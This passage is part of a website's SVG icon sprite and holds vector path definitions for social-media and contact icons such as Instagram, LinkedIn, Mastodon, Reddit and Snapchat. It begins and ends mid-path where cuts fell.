c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M22,11.816c0-1.256-1.021-2.277-2.277-2.277c-0.593,0-1.122,0.24-1.526,0.614c-1.481-0.965-3.455-1.594-5.647-1.69 l1.171-3.702l3.18,0.748c0.008,1.028,0.846,1.862,1.876,1.862c1.035,0,1.877-0.842,1.877-1.878c0-1.035-0.842-1.877-1.877-1.877 c-0.769,0-1.431,0.466-1.72,1.13l-3.508-0.826c-0.203-0.047-0.399,0.067-0.46,0.261l-1.35,4.268 c-2.316,0.038-4.411,0.67-5.97,1.671C5.368,9.765,4.853,9.539,4.277,9.539C3.021,9.539,2,10.56,2,11.816 c0,0.814,0.433,1.523,1.078,1.925c-0.037,0.221-0.061,0.444-0.061,0.672c0,3.292,4.011,5.97,8.941,5.97s8.941-2.678,8.941-5.97 c0-0.214-0.02-0.424-0.053-0.632C21.533,13.39,22,12.661,22,11.816z M18.776,4.394c0.606,0,1.1,0.493,1.1,1.1s-0.493,1.1-1.1,1.1 s-1.1-0.494-1.1-1.1S18.169,4.394,18.776,4.394z M2.777,11.816c0-0.827,0.672-1.5,1.499-1.5c0.313,0,0.598,0.103,0.838,0.269 c-0.851,0.676-1.477,1.479-1.812,2.36C2.983,12.672,2.777,12.27,2.777,11.816z M11.959,19.606c-4.501,0-8.164-2.329-8.164-5.193 S7.457,9.22,11.959,9.22s8.164,2.329,8.164,5.193S16.46,19.606,11.959,19.606z M20.636,13.001c-0.326-0.89-0.948-1.701-1.797-2.384 c0.248-0.186,0.55-0.301,0.883-0.301c0.827,0,1.5,0.673,1.5,1.5C21.223,12.299,20.992,12.727,20.636,13.001z M8.996,14.704 c-0.76,0-1.397-0.616-1.397-1.376c0-0.76,0.637-1.397,1.397-1.397c0.76,0,1.376,0.637,1.376,1.397 C10.372,14.088,9.756,14.704,8.996,14.704z M16.401,13.328c0,0.76-0.616,1.376-1.376,1.376c-0.76,0-1.399-0.616-1.399-1.376 c0-0.76,0.639-1.397,1.399-1.397C15.785,11.931,16.401,12.568,16.401,13.328z M15.229,16.708c0.152,0.152,0.152,0.398,0,0.55 c-0.674,0.674-1.727,1.002-3.219,1.002c-0.004,0-0.007-0.002-0.011-0.002c-0.004,0-0.007,0.002-0.011,0.002 c-1.492,0-2.544-0.328-3.218-1.002c-0.152-0.152-0.152-0.398,0-0.55c0.152-0.152,0.399-0.151,0.55,0 c0.521,0.521,1.394,0.775,2.669,0.775c0.004,0,0.007,0.002,0.011,0.002c0.004,0,0.007-0.002,0.011-0.002 c1.275,0,2.148-0.253,2.669-0.775C14.831,16.556,15.078,16.556,15.229,16.708z" />
</symbol>
<symbol id="icon-skype" viewBox="0 0 24 24">
<path d="M10.113,2.699c0.033-0.006,0.067-0.013,0.1-0.02c0.033,0.017,0.066,0.033,0.098,0.051L10.113,2.699z M2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223z M21.275,13.771 c0.007-0.035,0.011-0.071,0.018-0.106c-0.018-0.031-0.033-0.064-0.052-0.095L21.275,13.771z M13.563,21.199 c0.032,0.019,0.065,0.035,0.096,0.053c0.036-0.006,0.071-0.011,0.105-0.017L13.563,21.199z M22,16.386 c0,1.494-0.581,2.898-1.637,3.953c-1.056,1.057-2.459,1.637-3.953,1.637c-0.967,0-1.914-0.251-2.75-0.725 c0.036-0.006,0.071-0.011,0.105-0.017l-0.202-0.035c0.032,0.019,0.065,0.035,0.096,0.053c-0.543,0.096-1.099,0.147-1.654,0.147 c-1.275,0-2.512-0.25-3.676-0.743c-1.125-0.474-2.135-1.156-3.002-2.023c-0.867-0.867-1.548-1.877-2.023-3.002 c-0.493-1.164-0.743-2.401-0.743-3.676c0-0.546,0.049-1.093,0.142-1.628c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103C2.244,9.5,2,8.566,2,7.615c0-1.493,0.582-2.898,1.637-3.953 c1.056-1.056,2.46-1.638,3.953-1.638c0.915,0,1.818,0.228,2.622,0.655c-0.033,0.007-0.067,0.013-0.1,0.02l0.199,0.031 c-0.032-0.018-0.066-0.034-0.098-0.051c0.002,0,0.003-0.001,0.004-0.001c0.586-0.112,1.187-0.169,1.788-0.169 c1.275,0,2.512,0.249,3.676,0.742c1.124,0.476,2.135,1.156,3.002,2.024c0.868,0.867,1.548,1.877,2.024,3.002 c0.493,1.164,0.743,2.401,0.743,3.676c0,0.575-0.054,1.15-0.157,1.712c-0.018-0.031-0.033-0.064-0.052-0.095l0.034,0.201 c0.007-0.035,0.011-0.071,0.018-0.106C21.754,14.494,22,15.432,22,16.386z M16.817,14.138c0-1.331-0.613-2.743-3.033-3.282 l-2.209-0.49c-0.84-0.192-1.807-0.444-1.807-1.237c0-0.794,0.679-1.348,1.903-1.348c2.468,0,2.243,1.696,3.468,1.696 c0.645,0,1.209-0.379,1.209-1.031c0-1.521-2.435-2.663-4.5-2.663c-2.242,0-4.63,0.952-4.63,3.488c0,1.221,0.436,2.521,2.839,3.123 l2.984,0.745c0.903,0.223,1.129,0.731,1.129,1.189c0,0.762-0.758,1.507-2.129,1.507c-2.679,0-2.307-2.062-3.743-2.062 c-0.645,0-1.113,0.444-1.113,1.078c0,1.236,1.501,2.886,4.856,2.886C15.236,17.737,16.817,16.199,16.817,14.138z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1